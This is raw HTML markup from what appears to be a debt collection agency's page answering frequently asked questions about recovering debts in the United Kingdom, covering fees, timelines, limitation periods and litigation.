</a></div></div></div><div class="elementor-element elementor-element-20adc12 elementor-widget elementor-widget-heading" data-id="20adc12" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Frequently asked questions for United Kingdom</h4></div></div><div class="elementor-element elementor-element-ed19ec0 elementor-widget elementor-widget-n-accordion" data-id="ed19ec0" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-2480" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2480" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Why should we ask you to collect our debts in United Kingdom?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2480" class="elementor-element elementor-element-c737dc1 e-con-full e-flex e-con e-child" data-id="c737dc1" data-element_type="container"><div class="elementor-element elementor-element-ddb565e elementor-widget elementor-widget-text-editor" data-id="ddb565e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We are true cross-border debt recovery professionals and won an industry award in 2013 for the quality of our cross-border knowledge. Acting for foreign clients in the UK adds a level of complexity and we are best placed to manage international clients from a local perspective.</div></div></div>
</details>
<details id="e-n-accordion-item-2481" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2481" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What does it cost to hire you to recover the amount due to us?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2481" class="elementor-element elementor-element-14d71da e-con-full e-flex e-con e-child" data-id="14d71da" data-element_type="container"><div class="elementor-element elementor-element-fe64b14 elementor-widget elementor-widget-text-editor" data-id="fe64b14" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
A commission is only payable when recovery is successful.</div></div></div>
</details>
<details id="e-n-accordion-item-2482" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2482" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is the minimum amount or number of accounts which you will accept?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2482" class="elementor-element elementor-element-5101a57 e-con-full e-flex e-con e-child" data-id="5101a57" data-element_type="container"><div class="elementor-element elementor-element-a7479fc elementor-widget elementor-widget-text-editor" data-id="a7479fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We have no minimum value or volume that is required to place accounts.</div></div></div>
</details>
<details id="e-n-accordion-item-2483" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2483" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What type of debt do you service?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2483" class="elementor-element elementor-element-4090c76 e-con-full e-flex e-con e-child" data-id="4090c76" data-element_type="container"><div class="elementor-element elementor-element-4d392eb elementor-widget elementor-widget-text-editor" data-id="4d392eb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
B2C, B2B &#8211; all client types and any trade or industry sector. We are truly a full service debt collection agency.</div></div></div>
</details>
<details id="e-n-accordion-item-2484" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2484" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How long will your amicable (non-legal) debt collection process take?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2484" class="elementor-element elementor-element-4a920c8 e-con-full e-flex e-con e-child" data-id="4a920c8" data-element_type="container"><div class="elementor-element elementor-element-dacbfbb elementor-widget elementor-widget-text-editor" data-id="dacbfbb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
The typical debt collection process lasts about 3 months. This of course does not account for disputes that may arise in the course of the process. After 3 months if the file permits, we will make a recommendation on the next steps, which could include filing suit.</div></div></div>
</details>
<details id="e-n-accordion-item-2485" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2485" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> What is the typical debt collection process?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2485" class="elementor-element elementor-element-8a08f23 e-con-full e-flex e-con e-child" data-id="8a08f23" data-element_type="container"><div class="elementor-element elementor-element-9559db8 elementor-widget elementor-widget-text-editor" data-id="9559db8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We consistently contact them over the phone to have the matter resolved and we also send out a letter to reiterate that urgency. Should we continue to receive non-payment, we will review the file for additional letters to be sent out. After that, we review for legal action. If legal action is declined, then we will continue to aggressively contact them to get the account resolved.</div></div></div>
</details>
<details id="e-n-accordion-item-2486" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2486" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> We have an older debt, what is the statute of limitation?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2486" class="elementor-element elementor-element-a22de8d e-con-full e-flex e-con e-child" data-id="a22de8d" data-element_type="container"><div class="elementor-element elementor-element-b57ff49 elementor-widget elementor-widget-text-editor" data-id="b57ff49" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Average statute of limitation is 6 years.</div></div></div>
</details>
<details id="e-n-accordion-item-2487" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="8" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2487" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do you provide Field Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2487" class="elementor-element elementor-element-75a82cc e-con-full e-flex e-con e-child" data-id="75a82cc" data-element_type="container"><div class="elementor-element elementor-element-de0f0a3 elementor-widget elementor-widget-text-editor" data-id="de0f0a3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Yes, but we decide when this is necessary as costs are high. If the client is willing to pay for a visit, this can always be arranged.</div></div></div>
</details>
<details id="e-n-accordion-item-2488" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="9" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2488" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do I need to provide documentations?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2488" class="elementor-element elementor-element-83e05c5 e-con-full e-flex e-con e-child" data-id="83e05c5" data-element_type="container"><div class="elementor-element elementor-element-2672c0f elementor-widget elementor-widget-text-editor" data-id="2672c0f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Yes, preferably. The client needs to be able to supply documentation at short notice upon request as we have a duty to supply it to the debtor upon request.</div></div></div>
</details>
<details id="e-n-accordion-item-2489" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="10" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2489" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Do you offer litigation services if you exhausted all amicable collection efforts without recovery?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-2489" class="elementor-element elementor-element-8aa214f e-con-full e-flex e-con e-child" data-id="8aa214f" data-element_type="container"><div class="elementor-element elementor-element-1c7f959 elementor-widget elementor-widget-text-editor" data-id="1c7f959" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Yes, are offer litigation services to all accounts that are deemed to be worthy of filing suit. We will provide an estimated cost and timeline to our clients for their decision.</div></div></div>
</details>
<details id="e-n-accordion-item-24810" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="11" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-24810" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Are collection fees legal to be added to the balance owed for both consumer and or commercial debt?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-24810" class="elementor-element elementor-element-193d836 e-con-full e-flex e-con e-child" data-id="193d836" data-element_type="container"><div class="elementor-element elementor-element-7b753ea elementor-widget elementor-widget-text-editor" data-id="7b753ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>On B2B transactions compensation interest and reasonable debt collection cost can be added by Law.<br />On B2C debts, there is no Law. Interest and costs may be added in line with contractual terms but debtors and their representatives will often insist that they are waved or frozen and it is good &amp; common practice to do so.</p></div></div></div>
</details></div></div></div></div></div></div></div><div class="elementor-element elementor-element-af7944a mbl-mn elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="af7944a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-05fab35 e-con-full e-flex e-con e-child" data-id="05fab35" data-element_type="container"><div class="elementor-element elementor-element-d037a2f e-con-full e-flex e-con e-child" data-id="d037a2f" data-element_type="container"><div class="elementor-element elementor-element-f1271d8 svg-vd elementor-widget elementor-widget-elementskit-video" data-id="f1271d8" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-linkf1271d8" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-linkf1271d8" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div><div class="elementor-element elementor-element-ae58e2d e-con-full e-flex e-con e-child" data-id="ae58e2d" data-element_type="container"><div class="elementor-element elementor-element-6538af1 elementor-widget elementor-widget-image" data-id="6538af1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-3624c98 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3624c98" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-ba3a9dc e-con-full e-flex e-con e-child" data-id="ba3a9dc" data-element_type="container"><div class="elementor-element elementor-element-792549d e-con-full e-flex e-con e-child" data-id="792549d" data-element_type="container"><div class="elementor-element elementor-element-ae22cf1 elementor-widget elementor-widget-image" data-id="ae22cf1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-2d229f3 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2d229f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-faac723 e-con-full e-flex e-con e-child" data-id="faac723" data-element_type="container"><div class="elementor-element elementor-element-bb4aaad e-con-full e-flex e-con e-child" data-id="bb4aaad" data-element_type="container"><div 